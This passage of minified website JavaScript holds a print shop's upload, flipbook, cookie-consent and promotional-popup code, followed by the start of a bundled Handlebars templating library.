.qq-file-id-"+id).find(".progress_percent").attr("data-percent",progressPercent+"%"),null!=onprogress&&""!=onprogress&&eval(onprogress)(id,fileName,loaded,total)},onComplete:function(id,fileName,responseJSON){if($("#"+elementID).find(".qq-upload-spinner").addClass("d-none"),responseJSON.success)""!=uploaderOnComplete&&eval(uploaderOnComplete)(id,fileName,responseJSON);else{if(null==onfail||""==onfail)return null!=responseJSON.message&&""!=responseJSON.message?bootbox.alert(responseJSON.message):bootbox.alert(FILE_UPLOAD_ERROR),!1;eval(onfail)(id,fileName,responseJSON)}},onAllComplete:function(id,fileName){null!=onAllComplete&&""!=onAllComplete&&eval(onAllComplete)(id,fileName)}}});void 0!==configuration.s3DomainAlias&&configuration.s3DomainAlias,$("#"+elementID).find(".drag_html").attr("id",drag_id),$("#"+elementID).find(".qq-uploader-selector").parent().addClass("col-12")}function createUploader(element_id,configuration,uploader_onsubmit,uploader_on_success,onprogress,oncancel,onfail,onAllComplete){var s3Enable=void 0!==configuration.s3Enable&&configuration.s3Enable,str_param,size_id,str_param,myStr,trimStr,drag_id,json_params,uploader;s3Enable?(uploaderParams={},createS3Uploader(element_id,configuration,uploaderParams,uploader_onsubmit,uploader_on_success,onprogress,oncancel,onfail,onAllComplete)):(str_param="{"+configuration.params+',"element_id":"'+element_id+'"}',size_id=$("#rdo_size").val(),""!=size_id&&null!=size_id&&(str_param="{"+configuration.params+',"element_id":"'+element_id+'","size_id":"'+size_id+'"}'),myStr=$("#fineqq_"+element_id).text(),trimStr=$.trim(myStr),$("#fineqq_"+element_id).html(trimStr),drag_id="dragdrop_"+element_id,json_params=jQuery.parseJSON(str_param),uploader=[],uploader[element_id]=$("#"+element_id).fineUploader({element:document.getElementById(element_id),action:configuration.action,multiple:configuration.multiple,maxConnections:1,autoUpload:configuration.autoupload,template:"fineqq_"+element_id,fileTemplate:configuration.filetemplate,request:{endpoint:configuration.action,params:json_params},validation:{allowedExtensions:eval(configuration.allowed_exts),itemLimit:configuration.sizelimit,sizeLimit:configuration.sizelimit},text:{waitingForResponse:""},callbacks:{onSubmit:function(id,fileName){if(0==configuration.multiple&&1<=uploader[element_id].getInProgress())return bootbox.alert(UPLOAD_MULTYFILE_DISABLED),!1;""!=uploader_onsubmit?eval(uploader_onsubmit)(id,fileName):default_on_submit()},onProgress:function(id,fileName,loaded,total){var size=this.getSize(id);$("#"+drag_id).addClass("d-none");var progressPercent=parseInt(loaded/total*100,10);$("#"+element_id+" .qq-file-id-"+id).find(".qq-upload-spinner").removeClass("d-none"),$("#"+element_id+" .qq-file-id-"+id).find(".upload_progress").attr("style","width:"+progressPercent+"%"),$("#"+element_id+" .qq-file-id-"+id).find(".progress-bar").attr("style","width:"+progressPercent+"%"),$("#"+element_id+" .qq-file-id-"+id).find(".progress_percent").attr("data-percent",progressPercent+"%"),null!=onprogress&&""!=onprogress&&eval(onprogress)(id,fileName,loaded,total)},onComplete:function(id,fileName,responseJSON){if($("#"+element_id).find(".qq-upload-spinner").addClass("d-none"),responseJSON.success)""!=uploader_on_success&&eval(uploader_on_success)(id,fileName,responseJSON);else{if(null==onfail||""==onfail)return null!=responseJSON.message&&""!=responseJSON.message?bootbox.alert(responseJSON.message):bootbox.alert(FILE_UPLOAD_ERROR),!1;eval(onfail)(id,fileName,responseJSON)}},onAllComplete:function(id,fileName){null!=onAllComplete&&""!=onAllComplete&&eval(onAllComplete)(id,fileName)},onCancel:function(id,fileName){null!=oncancel&&""!=oncancel&&eval(oncancel)(id,fileName)}},debug:!1}),$("#"+element_id).find(".drag_html").attr("id",drag_id),$("#"+element_id).find(".qq-uploader-selector").parent().addClass("col-12"))}function init_flipbook(){var e=$(".real3dflipbook");$.each(e,function(){var e=$(this).attr("id"),t=window["real3dflipbook_"+e],e=t.replace(/&quot;/g,'"');(t=jQuery.parseJSON(e)).assets={preloader:t.rootFolder+"images/preloader.jpg",left:t.rootFolder+"images/left.png",overlay:t.rootFolder+"images/overlay.jpg",shadowPng:t.rootFolder+"images/shadow.png",spinner:t.rootFolder+"images/spinner.gif"},t.pdfjsworkerSrc=t.rootFolder+"js/pdf.worker.min.js",function o(n){$.each(n,function(e,t){"object"==typeof t||"array"==typeof t?o(t):isNaN(t)?"true"==t?n[e]=!0:"false"==t&&(n[e]=!1):""===n[e]?delete n[e]:n[e]=Number(t)})}(t);for(var o=0;o<t.pages.length;o++)void 0!==t.pages[o].htmlContent&&""!=t.pages[o].htmlContent&&"undefined"!=t.pages[o].htmlContent?t.pages[o].htmlContent=unescape(t.pages[o].htmlContent):delete t.pages[o].htmlContent;t.social=[],""==t.facebook&&delete t.facebook,""==t.twitter&&delete t.twitter,""==t.google_plus&&delete t.google_plus,""==t.pinterest&&delete t.pinterest,""==t.email&&delete t.email,""==t.pageWidth&&delete t.pageWidth,""==t.pageHeight&&delete t.pageHeight,void 0!==t.btnShare&&t.btnShare||(t.btnShare={enabled:!1}),void 0!==t.btnNext&&t.btnNext||(t.btnNext={enabled:!1}),void 0!==t.btnPrev&&t.btnPrev||(t.btnPrev={enabled:!1}),void 0!==t.btnZoomIn&&t.btnZoomIn||(t.btnZoomIn={enabled:!1}),void 0!==t.btnZoomOut&&t.btnZoomOut||(t.btnZoomOut={enabled:!1}),void 0!==t.btnToc&&t.btnToc||(t.btnToc={enabled:!1}),void 0!==t.btnThumbs&&t.btnThumbs||(t.btnThumbs={enabled:!1}),void 0!==t.btnDownloadPages&&t.btnDownloadPages||(t.btnDownloadPages={enabled:!1}),void 0!==t.btnDownloadPdf&&t.btnDownloadPdf||(t.btnDownloadPdf={enabled:!1}),void 0!==t.btnExpand&&t.btnExpand||(t.btnExpand={enabled:!1}),void 0!==t.btnExpandLightbox&&t.btnExpandLightbox||(t.btnExpandLightbox={enabled:!1}),void 0!==t.btnSound&&t.btnSound||(t.btnSound={enabled:!1}),void 0!==t.btnShare.icon&&""!=t.btnShare.icon||(t.btnShare.icon="fa-share"),void 0!==t.btnShare.title&&""!=t.btnShare.title||(t.btnShare.title="Share"),void 0!==t.btnNext.icon&&""!=t.btnNext.icon||(t.btnNext.icon="fa-chevron-right"),void 0!==t.btnNext.title&&""!=t.btnNext.title||(t.btnNext.title="Next page"),void 0!==t.btnPrev.icon&&""!=t.btnPrev.icon||(t.btnPrev.icon="fa-chevron-left"),void 0!==t.btnPrev.title&&""!=t.btnPrev.title||(t.btnPrev.title="Previous page"),void 0!==t.btnZoomIn.icon&&""!=t.btnZoomIn.icon||(t.btnZoomIn.icon="fa-plus"),void 0!==t.btnZoomIn.title&&""!=t.btnZoomIn.title||(t.btnZoomIn.title="Zoom in"),void 0!==t.btnZoomOut.icon&&""!=t.btnZoomOut.icon||(t.btnZoomOut.icon="fa-minus"),void 0!==t.btnZoomOut.title&&""!=t.btnZoomOut.title||(t.btnZoomOut.title="Zoom out"),void 0!==t.btnToc.icon&&""!=t.btnToc.icon||(t.btnToc.icon="fa-list-ol"),void 0!==t.btnToc.title&&""!=t.btnToc.title||(t.btnToc.title="Table of content"),void 0!==t.btnThumbs.icon&&""!=t.btnThumbs.icon||(t.btnThumbs.icon="fa-th-large"),void 0!==t.btnThumbs.title&&""!=t.btnThumbs.title||(t.btnThumbs.title="Pages"),void 0!==t.btnDownloadPages.icon&&""!=t.btnDownloadPages.icon||(t.btnDownloadPages.icon="fa-download"),void 0!==t.btnDownloadPages.title&&""!=t.btnDownloadPages.title||(t.btnDownloadPages.title="Download pages"),void 0!==t.btnDownloadPdf.icon&&""!=t.btnDownloadPdf.icon||(t.btnDownloadPdf.icon="fa-file"),void 0!==t.btnDownloadPdf.title&&""!=t.btnDownloadPdf.title||(t.btnDownloadPdf.title="Download PDF"),void 0!==t.btnExpand.icon&&""!=t.btnExpand.icon||(t.btnExpand.icon="fa-expand"),void 0!==t.btnExpand.iconAlt&&""!=t.btnExpand.iconAlt||(t.btnExpand.iconAlt="fa-compress"),void 0!==t.btnExpand.title&&""!=t.btnExpand.title||(t.btnExpand.title="Toggle fullscreen"),void 0!==t.btnExpandLightbox.icon&&""!=t.btnExpandLightbox.icon||(t.btnExpandLightbox.icon="fa-expand"),void 0!==t.btnExpandLightbox.iconAlt&&""!=t.btnExpandLightbox.iconAlt||(t.btnExpandLightbox.iconAlt="fa-compress"),void 0!==t.btnExpandLightbox.title&&""!=t.btnExpandLightbox.title||(t.btnExpandLightbox.title="Toggle fullscreen"),void 0!==t.btnSound.icon&&""!=t.btnSound.icon||(t.btnSound.icon="fa-volume-up"),void 0!==t.btnSound.title&&""!=t.btnSound.title||(t.btnSound.title="Sound"),void 0===t.viewMode&&(t.viewMode="webgl"),t.btnDownloadPages.url?t.btnDownloadPages.url=t.btnDownloadPages.url.replace(/\\/g,"/"):t.btnDownloadPages.enabled=!1,t.btnDownloadPdfUrl?t.btnDownloadPdf.url=t.btnDownloadPdfUrl.replace(/\\/g,"/"):t.btnDownloadPdf.url?t.btnDownloadPdf.url=t.btnDownloadPdf.url.replace(/\\/g,"/"):t.pdfUrl?t.btnDownloadPdf.url=t.pdfUrl.replace(/\\/g,"/"):t.btnDownloadPdf.enabled=!1;var n=$(this);switch(t.mode){case"normal":var i=n.attr("class"),a=n.attr("id");function l(){0<n.width()&&n.css("height",String(n.width()/t.aspectRatio)+"px")}function r(){n.css("width",String($(window).width())+"px"),n.css("height",String($(window).height())+"px")}function s(){var e=function e(t){return 0<t.parent().width()&&0<t.parent().height()?t.parent():e(t.parent())}(n);n.css("width",String(e.width())+"px"),n.css("height",String(e.height())+"px")}function d(){$(window).height()<t.height+n.offset().top?n.css("height",String($(window).height()-n.offset().top)+"px"):n.css("height",String(t.height)+"px")}n.removeClass(i).addClass(i+"-"+a),t.lightBox=!1,n.css("position","relative").css("display","block").css("height",String(t.height)+"px"),n.flipBook(t),void 0!==t.responsiveHeight&&t.responsiveHeight?(jQuery(window).resize(function(){l()}),l()):t.fitToWindow?(window.onresize=function(e){r()},r()):t.fitToParent?(window.onresize=function(e){s()},s()):t.fitToHeight&&(window.onresize=function(e){d()},d());break;case"lightbox":n.css("display","inline"),t.lightBox=!0;var c,i="real3dflipbook-"+n.attr("id"),i=$("<div class='"+i+" thumbnail border'>");i.attr("style",t.lightboxContainerCSS),n.before(i),n.remove(),t.lightboxThumbnailUrl&&""!=t.lightboxThumbnailUrl&&(c=$("<img></img>").attr("src",t.lightboxThumbnailUrl).appendTo(i),$('<div class="zoom"><i class="fa fa-search"></i></div>').appendTo(i),c.attr("style",t.lightboxThumbnailUrlCSS)),t.lightboxText&&""!=t.lightboxText&&(c=$("<a/>").text(t.lightboxText),"top"==t.lightboxTextPosition?c.prependTo(i):c.appendTo(i),c.attr("style",t.lightboxTextCSS)),i.flipBook(t),t.lightboxCssClass&&""!=t.lightboxCssClass&&0<$("."+t.lightboxCssClass).length&&$("."+t.lightboxCssClass).flipBook(t);break;case"fullscreen":t.lightBox=!1;var p;n.appendTo("body").css("position","fixed").css("bottom","0").css("left","0").css("right","0").css("top",t.offsetTop+"px").css("z-index",t.zIndex||"2147483647"),n.flipBook(t),$("body").css("overflow","hidden"),t.menuSelector&&(p=$(t.menuSelector),n.css("top",p.height()+"px"),window.onresize=function(e){n.css("top",p.height()+"px")})}})}function init_calendar_preview(){$.each($(".bb-bookblock"),function(){var e=$(this),n=$(this).parent().find(".bb-nav-next"),i=$(this).parent().find(".bb-nav-prev");jQuery.hasData(this)&&e.bookblock("destroy"),e.bookblock({orientation:"horizontal",speed:700,onEndFlip:function(e,t,o){n.removeAttr("disabled"),i.removeAttr("disabled"),!0===o&&0===t&&i.attr("disabled","disabled"),!0===o&&0<t&&n.attr("disabled","disabled")},onBeforeFlip:function(e){return!1}}),n.on("click touchstart",function(){return e.bookblock("next"),!1}),i.on("click touchstart",function(){return e.bookblock("prev"),!1})})}function openlink(e){return window.open(e,"_blank","resizable=yes,width=500,height=500,left=100,top=100"),!1}function applyIntlTelInputcss(){$(".iti input").focus(function(){$(this).parents(".iti").addClass("input-valid")}),$(".iti input").focusout(function(){""==$(this).val()&&$(this).parents(".iti").removeClass("input-valid")})}function addCssOnchangeofCountry(e){""!=$("#"+e).val()&&$(".iti").addClass("input-valid")}function downloadPrintFile(e,t,o,n){var i=e;0==i&&null==o?i="":0==i&&null!=o&&(i=o),null==o&&(o="");var a=$("#prdid"+o).val(),l=$("#prdsize"+o+" option:selected").val();null==(l=null==l?$("#prductsize"+o+" input[name=prdsize][type=radio][checked=checked]").val():l)&&(l=$("#prductsize"+o+" input[name=prdsize][type=hidden]").val()),null==n&&(n="#downloadprintready"+i),$.fileDownload("/download_printfile.php",{httpMethod:"POST",data:"tempId="+e+"&tempType="+t+"&sizeId="+l+"&prdId="+a+"&downloadaction=downloadfile",prepareCallback:function(){$(n).html('<span class="ld ld-ring ld-spin"></span>'),$(n).addClass("disabled")},successCallback:function(){$(n).html("<i class='fal fa-download'></i>"),$(n).removeClass("disabled")},failCallback:function(){$.bootstrapGrowl("Requested file is not available.",{type:"danger",align:"center"}),$(n).removeClass("disabled"),$(n).html("<i class='fal fa-download'></i>")}})}function validate_term_agree_checkbox(e,t){if(1!=$("#"+t).prop("checked"))return 1==e?($("#"+t).parent("div").siblings(".term-error").removeClass("d-none"),$("#"+t).parent("div").siblings(".term-error").html('<div class="col-12 alert alert-danger">'+COMMON_TERM_CONDITION_ALERT+"</div>")):$("#"+t).parent("div").siblings(".term-error").html('<div class=""></div>'),!1;$("#"+t).parent("div").siblings(".term-error").addClass("d-none")}function checkMultipleOfNumber(e,t){var o=new RegExp(/^(?:\d+|\d*\.\d+)$/);o.test(t);if(o.test(t)){var n=""+ +e,i=(i=n.indexOf("."))<0?0:n.length-i-1,o=""+ +t,n=o.indexOf(".");if((n=n<0?0:o.length-n-1)<i)return!1;n=Math.pow(10,n);return Math.round(n*e)%Math.round(n*t)==0}return!0}function getCookie(e){for(var t,o,n=document.cookie.split(";"),i=0;i<n.length;i++)if(t=n[i].substr(0,n[i].indexOf("=")),o=n[i].substr(n[i].indexOf("=")+1),(t=t.replace(/^\s+|\s+$/g,""))==e)return unescape(o)}function displayNotification(){var e="<div id='cookiewarning' ><div>";e+=" <div id='cookie' class='jumbotron'>",e+=COOKIE_WARNING,COOKIE_WARNING_ACCEPT,e=e+"<INPUT TYPE='button' class='btn btn-primary' VALUE="+COOKIE_WARNING_ACCEPT+" onClick='JavaScript:setCookie(\"jsCookieCheck\",null,365);' /><a href='/cms.php?page=privacy-policy' class='btn btn-primary'>"+COOKKIE_PRIVACY_POLICY+"</a>",e+="</div></div></div>",document.getElementById("showcookie")&&(document.getElementById("showcookie").innerHTML=e)}function setCookie(e,t,o){var n=new Date;n.setDate(n.getDate()+o);n=escape(t)+(null==o?"":"; expires="+n.toUTCString());document.cookie=e+"="+n+";path=/";n=document.getElementById("cookiewarning");n&&(n.innerHTML="")}function checkCookie(){var e=getCookie("jsCookieCheck");null!=e&&""!=e?setCookie("jsCookieCheck",e,365):displayNotification()}1==PHONE_NUMBER_VALIDATION?(phoneValidationArr=PHONE_NUB_REQUIRED.split("-"),isPhoneRequired=phoneValidationArr[1],$.validator.addMethod("validatePhone",function(e,t){if(2==isPhoneRequired&&""==e)return!0;var o=window.intlTelInputGlobals.getInstance(t);if(void 0!==o.getSelectedCountryData().dialCode&&o.isValidNumber(e,o.getSelectedCountryData().dialCode)){var n=o.getNumber(),e=o.getSelectedCountryData().dialCode,e=new RegExp("^(\\+*)("+e+")"),e=n.replace(e,"");return $(t).val(e),!0}return $.isEmptyObject(o.getSelectedCountryData()),!1},$.validator.format(INVALID_PHONE_NUMBER))):$.validator.addMethod("validatePhone",function(e,t){return!0}),PHONE_NUMBER_VALIDATION,checkCookie(),jQuery(document).ready(function(l){function e(){"undefined"!=typeof promo_id&&(Fancybox.bind("#promopopup",{scrolling:"no",type:"inline",on:{reveal:function(e,t){IS_MOBILE_DEVICE||l("#promonational_message").css({width:""!=promo_popup_setting_width?promo_popup_setting_width:"'auto'",height:""!=promo_popup_setting_height?promo_popup_setting_height:"'auto'",padding:10})},destroy:function(){""!=promoCookieTimePopup&&function(e){var t="";1==USER_TYPE?t="ret":2==USER_TYPE&&(t="corp");var o=new Date,e=e;{var n;o.setTime(o.getTime()+60*e*1e3),"undefined"!=typeof allPromoPopup&&-1!=l.inArray(allPromoPopup,["12","13","14"])?(n="/",t="all"+allPromoPopup+t):n=window.location.pathname}l.cookie(t+"_promo",promoCookiePopoup,{expires:o,path:n})}(promoCookieTimePopup)}}}),jQuery("#promopopup")[0].click())}"undefined"==typeof promo_delay_time&&(promo_delay_time=""),"undefined"!=typeof promoDelayTimePopup&&setTimeout(function(){e()},1e3*promoDelayTimePopup),"undefined"!=typeof promoDelayTimeToggler&&setTimeout(function(){var e;"undefined"!=typeof tog_left_right&&("right"==tog_left_right&&(l("#effect").addClass("toggle-cls-element-right"),l("#effect").removeClass("toggle-cls-element")),l(document).height()<=l(window).height()&&(e={},e={direction:promo_toggler_setting},l("#effect").toggle("drop",e,500),setTimeout(function(){var e={direction:promo_toggler_setting};l("#effect").toggle("drop",e,500)},1e4)),l(window).on("scroll",function(e){var t,o,n=l(window).scrollTop(),i=l.cookie(),a=!1;for(t in i)i.hasOwnProperty(t)&&i[t]===promoCookieToggler&&(a=!0);"undefined"!=typeof promoCookieToggler&&0==a&&(50<n&&!l(".toggler").hasClass("called")?(l("#effect").width(l("#effect > .panel-body ").contents().innerWidth()<250?280:l("#effect > .panel-body ").contents().innerWidth()+40),o={},o={direction:promo_toggler_setting},l("#effect").toggle("drop",o,500),l(".awesome-bar").addClass("show"),l(".toggler").addClass("called")):n<50&&(l(".awesome-bar").removeClass("show"),l(".toggler").hasClass("called")&&(o={},o={direction:promo_toggler_setting},l("#effect").toggle("drop",o,500)),l(".toggler").removeClass("called")))}))},1e3*promoDelayTimeToggler),"undefined"!=typeof promoDelayTimeTopHeader&&setTimeout(function(){l(".awesome-bar").removeClass("d-none"),p=l(".awesome-bar").detach(),l("body").prepend(p)},1e3*promoDelayTimeTopHeader),"undefined"!=typeof promoDelayTimeSlider&&setTimeout(function(){l(".main span,.main_left span,.main_right span").replaceWith(function(){return l(this).removeClass("d-none"),'<div class="slideOutTip panel panel-info '+l(this).attr("class")+'" style="'+l(this).attr("style")+'"><div class="tipVisible"><div class="btn-primary tipIcon"><div class="plusIcon"></div></div><p class="h5 tipTitle text-info">'+l(this).attr("title")+'</p></div><div class="slideOutContent"><p>'+l(this).html()+"</p></div></div>"}),l(".slideOutTip").each(function(){l(this).width(40+l(this).find(".tipTitle").width())}),l(".tipVisible").bind("click",function(){var e=l(this).parent();if(e.is(":animated"))return!1;"none"==e.find(".slideOutContent").css("display")?e.trigger("slideOut"):e.trigger("slideIn")}),l(".slideOutTip").bind("slideOut",function(){var e=l(this),t=e.find(".slideOutContent");l(".slideOutTip.isOpened").trigger("slideIn"),e.data("dataIsSet")||(e.data("origWidth",e.width()).data("origHeight",28).data("dataIsSet",!0),e.hasClass("openTop")&&(e.css({bottom:e.parent().height()-(e.position().top+e.outerHeight()),top:"auto"}),e.find(".tipVisible").css({position:"absolute",bottom:3}),e.find(".slideOutContent").remove().prependTo(e)),e.hasClass("openLeft")&&(e.css({right:Math.abs(e.parent().outerWidth()-(e.position().left+e.outerWidth())),left:"auto"}),e.find(".tipVisible").css({position:"absolute",right:3}))),e.addClass("isOpened").animate({width:Math.max(t.outerWidth(),e.data("origWidth")),height:t.outerHeight()+e.data("origHeight")},function(){t.fadeIn()})}).bind("slideIn",function(){var e=l(this);e.find(".slideOutContent").fadeOut("fast",function(){e.animate({width:e.data("origWidth"),height:e.data("origHeight")},function(){e.removeClass("isOpened")})})})},1e3*promoDelayTimeSlider),l(".toogle-bar_close").on("click",function(){var e,t,o,n;"undefined"!=typeof promoCookieTimeToggler&&(o="",1==USER_TYPE?o="ret":2==USER_TYPE&&(o="corp"),e=new Date,t=promoCookieTimeToggler,e.setTime(e.getTime()+60*t*1e3),"undefined"!=typeof allPromoToggler&&-1!=l.inArray(allPromoToggler,["12","13","14"])?(n="/",o="all"+allPromoToggler+o):n=window.location.pathname,l.cookie(o+"_promo",promoCookieToggler,{expires:e,path:n})),"undefined"!=typeof tog_left_right&&(n={},n={direction:tog_left_right},l("#effect").toggle("drop",n,500)),"undefined"!=typeof promoCookieTimeToggler?l(".toggler").removeClass("called"):setTimeout(function(){l(".toggler").addClass("d-none")},500)}),l(".awesome-bar_close").on("click",function(){var e,t,o,n;"undefined"!=typeof promoCookieTimeTopHeader&&(o="",1==USER_TYPE?o="ret":2==USER_TYPE&&(o="corp"),e=new Date,t=promoCookieTimeTopHeader,e.setTime(e.getTime()+60*t*1e3),"undefined"!=typeof allPromoTopHeader&&-1!=l.inArray(allPromoTopHeader,["12","13","14"])?(n="/",o="all"+allPromoTopHeader+o):n=window.location.pathname,l.cookie(o+"_promo",promoCookieTopHeader,{expires:e,path:n})),setTimeout(function(){l(".awesome-bar").fadeOut()},500)})});

--- FILE ---
content_type: application/javascript
request_url: https://www.eliteflyers.com/templates/jsmin/tp2.js
body_size: 141166
content:
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Handlebars=e():t.Handlebars=e()}(this,function(){return n=[function(t,e,i){"use strict";var n=i(1).default;e.__esModule=!0;var o=n(i(2)),s=n(i(45)),r=i(46),a=i(51),l=n(i(52)),c=n(i(49)),i=n(i(44)),h=o.default.create;function u(){var i=h();return i.compile=function(t,e){return a.compile(t,e,i)},i.precompile=function(t,e){return a.precompile(t,e,i)},i.AST=s.default,i.Compiler=a.Compiler,i.JavaScriptCompiler=l.default,i.Parser=r.parser,i.parse=r.parse,i.parseWithoutProcessing=r.parseWithoutProcessing,i}o=u();o.create=u,i.default(o),o.Visitor=c.default,o.default=o,e.default=o,t.exports=e.default},function(t,e){"use strict";e.default=function(t){return t&&t.__esModule?t:{default:t}},e.__esModule=!0},function(t,e,i){"use strict";var n=i(3).default,o=i(1).default;e.__esModule=!0;var s=n(i(4)),r=o(i(37)),a=o(i(6)),l=n(i(5)),c=n(i(38)),o=o(i(44));function h(){var e=new s.HandlebarsEnvironment;return l.extend(e,s),e.SafeString=r.default,e.Exception=a.default,e.Utils=l,e.escapeExpression=l.escapeExpression,e.VM=c,e.template=function(t){return c.template(t,e)},e}i=h();i.create=h,o.default(i),i.default=i,e.default=i,t.exports=e.default},function(t,e){"use strict";e.default=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e.default=t,e},e.__esModule=!0},function(t,e,i){"use strict";var n=i(1).default;e.__esModule=!0,e.HandlebarsEnvironment=h;var o=i(5),s=n(i(6)),r=i(10),a=i(30),n=n(i(32)),l=i(33);e.VERSION="4.7.7";e.COMPILER_REVISION=8;e.LAST_COMPATIBLE_COMPILER_REVISION=7;e.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0 <4.3.0",8:">= 4.3.0"};var c="[object Object]";function h(t,e,i){this.helpers=t||{},this.partials=e||{},this.decorators=i||{},r.registerDefaultHelpers(this),a.registerDefaultDecorators(this)}h.prototype={constructor:h,logger:n.default,log:n.default.log,registerHelper:function(t,e){if(o.toString.call(t)===c){if(e)throw new s.default("Arg not supported with multiple helpers");o.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if(o.toString.call(t)===c)o.extend(this.partials,t);else{if(void 0===e)throw new s.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if(o.toString.call(t)===c){if(e)throw new s.default("Arg not supported with multiple decorators");o.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]},resetLoggedPropertyAccesses:function(){l.resetLoggedProperties()}};i=n.default.log;e.log=i,e.createFrame=o.createFrame,e.logger=n.default},function(t,e){"use strict";e.__esModule=!0,e.extend=r,e.indexOf=function(t,e){for(var i=0,n=t.length;i<n;i++)if(t[i]===e)return i;return-1},e.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}return o.test(t)?t.replace(n,s):t},e.isEmpty=function(t){return!t&&0!==t||!(!c(t)||0!==t.length)},e.createFrame=function(t){var e=r({},t);return e._parent=t,e},e.blockParams=function(t,e){return t.path=e,t},e.appendContextPath=function(t,e){return(t?t+".":"")+e};var i={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},n=/[&<>"'`=]/g,o=/[&<>"'`=]/;function s(t){return i[t]}function r(t){for(var e=1;e<arguments.length;e++)for(var i in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],i)&&(t[i]=arguments[e][i]);return t}var a=Object.prototype.toString;e.toString=a;var l=function(t){return"function"==typeof t};l(/x/)&&(e.isFunction=l=function(t){return"function"==typeof t&&"[object Function]"===a.call(t)}),e.isFunction=l;var c=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===a.call(t)};e.isArray=c},function(t,e,i){"use strict";var l=i(7).default;e.__esModule=!0;var c=["description","fileName","lineNumber","endLineNumber","message","name","number","stack"];function h(t,e){var i=e&&e.loc,n=void 0,o=void 0,s=void 0,e=void 0;i&&(n=i.start.line,o=i.end.line,s=i.start.column,e=i.end.column,t+=" - "+n+":"+s);for(var r=Error.prototype.constructor.call(this,t),a=0;a<c.length;a++)this[c[a]]=r[c[a]];Error.captureStackTrace&&Error.captureStackTrace(this,h);try{i&&(this.lineNumber=n,this.endLineNumber=o,l?(Object.defineProperty(this,"column",{value:s,enumerable:!0}),Object.defineProperty(this,"endColumn",{value:e,enumerable:!0})):(this.column=s,this.endColumn=e))}catch(t){}}h.prototype=new Error,e.default=h,t.exports=e.default},function(t,e,i){t.exports={default:i(8),__esModule:!0}},function(t,e,i){var n=i(9);t.exports=function(t,e,i){return n.setDesc(t,e,i)}},function(t,e){var i=Object;t.exports={create:i.create,getProto:i.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:i.getOwnPropertyDescriptor,setDesc:i.defineProperty,setDescs:i.defineProperties,getKeys:i.keys,getNames:i.getOwnPropertyNames,getSymbols:i.getOwnPropertySymbols,each:[].forEach}},function(t,e,i){"use strict";var n=i(1).default;e.__esModule=!0,e.registerDefaultHelpers=function(t){o.default(t),s.default(t),r.default(t),a.default(t),l.default(t),c.default(t),h.default(t)},e.moveHelperToHooks=function(t,e,i){t.helpers[e]&&(t.hooks[e]=t.helpers[e],i||delete t.helpers[e])};var o=n(i(11)),s=n(i(12)),r=n(i(25)),a=n(i(26)),l=n(i(27)),c=n(i(28)),h=n(i(29))},function(t,e,i){"use strict";e.__esModule=!0;var s=i(5);e.default=function(o){o.registerHelper("blockHelperMissing",function(t,e){var i=e.inverse,n=e.fn;return!0===t?n(this):!1===t||null==t?i(this):s.isArray(t)?0<t.length?(e.ids&&(e.ids=[e.name]),o.helpers.each(t,e)):i(this):(e.data&&e.ids&&((i=s.createFrame(e.data)).contextPath=s.appendContextPath(e.data.contextPath,e.name),e={data:i}),n(t,e))})},t.exports=e.default},function(e,i,n){!function(f){"use strict";var g=n(13).default,t=n(1).default;i.__esModule=!0;var m=n(5),v=t(n(6));i.default=function(t){t.registerHelper("each",function(n,t){if(!t)throw new v.default("Must pass iterator to #each");var e,o=t.fn,i=t.inverse,s=0,r="",a=void 0,l=void 0;function c(t,e,i){a&&(a.key=t,a.index=e,a.first=0===e,a.last=!!i,l&&(a.contextPath=l+t)),r+=o(n[t],{data:a,blockParams:m.blockParams([n[t],t],[l+t,null])})}if(t.data&&t.ids&&(l=m.appendContextPath(t.data.contextPath,t.ids[0])+"."),m.isFunction(n)&&(n=n.call(this)),t.data&&(a=m.createFrame(t.data)),n&&"object"==typeof n)if(m.isArray(n))for(var h=n.length;s<h;s++)s in n&&c(s,s,s===n.length-1);else if(f.Symbol&&n[f.Symbol.iterator]){for(var u=[],d=n[f.Symbol.iterator](),p=d.next();!p.done;p=d.next())u.push(p.value);for(h=(n=u).length;s<h;s++)c(s,s,s===n.length-1)}else e=void 0,g(n).forEach(function(t){void 0!==e&&c(e,s-1),e=t,s++}),void 0!==e&&c(e,s-1,!0);return r=0===s?i(this):r})},e.exports=i.default}.call(i,function(){return this}())},function(t,e,i){t.exports={default:i(14),__esModule:!0}},function(t,e,i){i(15),t.exports=i(21).Object.keys},function(t,e,i){var n=i(16);i(18)("keys",function(e){return function(t){return e(n(t))}})},function(t,e,i){var n=i(17);t.exports=function(t){return Object(n(t))}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},function(t,e,i){var o=i(19),s=i(21),r=i(24);t.exports=function(t,e){var i=(s.Object||{})[t]||Object[t],n={};n[t]=e(i),o(o.S+o.F*r(function(){i(1)}),"Object",n)}},function(t,e,i){function f(t,e,i){var n,o,s,r=t&f.F,a=t&f.G,l=t&f.S,c=t&f.P,h=t&f.B,u=t&f.W,d=a?m:m[e]||(m[e]={}),p=a?g:l?g[e]:(g[e]||{})[b];for(n in i=a?e:i)(o=!r&&p&&n in p)&&n in d||(s=(o?p:i)[n],d[n]=a&&"function"!=typeof p[n]?i[n]:h&&o?v(s,g):u&&p[n]==s?function(e){function t(t){return this instanceof e?new e(t):e(t)}return t[b]=e[b],t}(s):c&&"function"==typeof s?v(Function.call,s):s,c&&((d[b]||(d[b]={}))[n]=s))}var 